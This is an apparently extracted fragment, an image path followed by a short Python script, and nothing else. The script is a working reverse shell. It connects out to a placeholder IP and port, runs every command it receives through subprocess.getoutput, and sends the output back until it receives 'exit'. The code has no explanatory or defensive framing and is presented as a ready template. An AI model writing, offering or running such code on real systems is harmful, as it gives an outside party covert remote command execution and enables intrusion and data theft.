 import socket
import subprocess as x
S = socket.socket()
A = ("ip", port)
S.connect(A)
while True:
    C = S.recv(1024).decode()
    if (C == "exit"):
        break
    out=x.getoutput(C)
    S.send(out.encode())
S.close()